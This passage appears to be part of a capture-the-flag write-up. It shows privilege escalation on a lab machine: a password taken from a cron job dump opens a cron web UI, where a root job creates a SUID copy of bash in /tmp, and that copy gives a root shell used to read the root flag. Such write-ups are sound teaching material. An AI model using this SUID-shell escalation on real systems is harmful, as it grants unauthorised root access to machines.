Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}
{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}
The password P4ssw0rdS0pRi0T3c was extracted. This password granted access to the cron job web UI.
The web UI allowed the creation of new cron jobs with arbitrary commands that would run as root. A new job was created to copy the /bin/bash binary to /tmp and set the SUID bit, allowing it to be run with root privileges.
After the job was saved and executed, the SUID binary was available in /tmp.
1
2
3
4
5
enzo@planning:/opt/crontabs$ ls /tmp
shiro systemd-private-873dcc6c3fc444e98ece2e692ebc748b-systemd-resolved.service-3pWPJ8 vbwze3KEQ8980nGS.stdout
systemd-private-873dcc6c3fc444e98ece2e692ebc748b-ModemManager.service-XqmMES systemd-private-873dcc6c3fc444e98ece2e692ebc748b-systemd-timesyncd.service-dSyv4m vmware-root_732-2999591876
systemd-private-873dcc6c3fc444e98ece2e692ebc748b-polkit.service-N7UWGC systemd-private-873dcc6c3fc444e98ece2e692ebc748b-upower.service-M4Q3Dq YvZsUUfEXayH6lLj.stderr
systemd-private-873dcc6c3fc444e98ece2e692ebc748b-systemd-logind.service-cqyQI5 vbwze3KEQ8980nGS.stderr YvZsUUfEXayH6lLj.stdout
Executing the newly created SUID binary with the -p flag (to preserve effective user ID) provided a root shell.
1
2
3
4
5
enzo@planning:/opt/crontabs$ /tmp/shiro -p
shiro-5.2# whoami
root
shiro-5.2# cat /root/root.txt
01585c767ec2e4ddc18a8f8758d999cf

